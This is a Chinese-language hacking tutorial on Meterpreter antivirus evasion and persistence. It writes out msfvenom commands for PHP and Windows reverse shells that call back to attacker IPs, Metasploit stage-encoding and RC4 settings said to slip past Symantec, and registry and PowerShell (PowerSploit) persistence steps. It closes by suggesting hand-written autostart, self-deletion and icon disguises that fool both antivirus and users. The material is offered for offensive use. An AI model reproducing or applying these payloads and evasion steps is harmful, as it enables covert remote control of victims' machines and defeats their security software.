黑客入侵日记: Meterpreter免杀内网渗透第二章

请点击此处输入图片描述



这里再介绍一种,生成反弹 shell 的方式。就是直接以 raw 的形式保存成文件只要目标进行了访问,就会反弹回 shell 。具体生成命令如下:

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.15.131 LPORT=4444 -f raw -o x.php

当目标机器成功执行payload后我们就取得了一个 meterpreter shell 。

请点击此处输入图片描述



我们尝试直接利用 getuid 和 getsystem 命令来提权:

请点击此处输入图片描述

从以上结果我们基本可以判定遭到了 UAC 的用户访问控制的拦截!既然这样,那么我们来利用 meterpreter 的强大功能来进行绕过!

选择payload进行免杀

上面生成shellcode的方式是针对杀软静态免杀的,接下来说到动态行为免杀。

在对市面上主流的杀软进行测试的过程中,发现symantec会在meterpreter回连成功,从metasploit里接受数据的时候报毒。

无论是自己手动编码编译还是msf自动生成的exe都会这样被报毒。

经过中国黑客协会创始人花无涯自己测试,使用reverse_https等payload可以anti symantec。

msfvenom -p windows/meterpreter/reverse_https lhost=192.168.1.200 lport=443 -f c

但是需要在metasploit设置:

set EnableStageEncoding trueset stageencoder x86/fnstenv_movset stageencodingfallback false

将控制端向被控制端发送的stage进行编码,从而绕过symantec的查杀。

同样,使用reverse_tcp_rc4也有同样的效果,而且不用设置stageencoder选项,更稳定更方便。利用rc4对传输的数据进行加密,密钥在生成时指定,在监听的服务端设置相同的密钥。就可以在symantec眼皮地下执行meterpreter。

这里做一个抛砖引玉的作用,其他payload的查杀效果需要各大黑客自己去测试。



meterpreter常驻的免杀

常见的添加meterpreter 常驻的方法无非两种:persistence和metsvc。这两种方法效果还是不错的,不过在面对杀软的时候无能为力,几乎100%被杀。

下面介绍几种能绕过杀软的添加自启动方法。

1.使用exploit/windows/local/registry_persistence

通过用户自己指定payload及编码方式,将shellcode添加到注册表,然后再利用powershell加载该shellcode,成功运行meterpreter。由于加载的payload是由metasploit指定,每次都不一定一样,这个方法在面对大部分主流AV的时候简直强大,只要不监视注册表操作不限制powershell,几乎不会被杀。同类型的还有其他payload,如exploit/windows/local/vss_persistence,exploit/windows/local/s4u_persistence,有的效果也不错,如添加计划任务启动的功能,但或多或少都有一些限制,总体说来不如上面讲到的方法。

2.利用powershell

powershell因为其特性,被很多杀毒软件直接忽视,因此用这个方法经常能达到出其不意的效果,其实这个方式和第一种原理都是一样,不过自定义的powershell脚本效果更佳。这里可以利用一个工具powersploit,下面用它来示范一个简单的例子。

当然你也可以选择不执行powershell文件而直接执行某个PE文件,可以通过将代码赋予变量来执行。

$Green_m = { c:\windows\system32\notepad.exe }$ElevatedOptions =New-ElevatedPersistenceOption -PermanentWMI -AtStartup$UserOptions =New-UserPersistenceOption -ScheduledTask -HourlyAdd-Persistence -ScriptBlock $Green_m -ElevatedPersistenceOption $ElevatedOptions -UserPersistenceOption $Us erOptions -Verbose -PassThru | Out-EncodedCommand | Out-File .\EncodedPersistentScript.ps1

powersploit还有其他非常有用的功能,有兴趣可以自己去github或者使用get-help查询。

3.手动编写

只要是工具用得太多都难免被AV发现,这个时候就需要手动编写自启动功能。手动添加自启动,自删除,再改个图标后缀技能骗过杀软也能骗过人眼,扩展一下就是个大马,这里就不多说了。

请点击此处输入图片描述

总结

meterpreter因为其简单多变的结构,强大的功能,在渗透中面对未知杀软环境的情况下效果不错,最后推荐学习黑客攻防技术入门到进阶,某宝有售,《网络黑白》。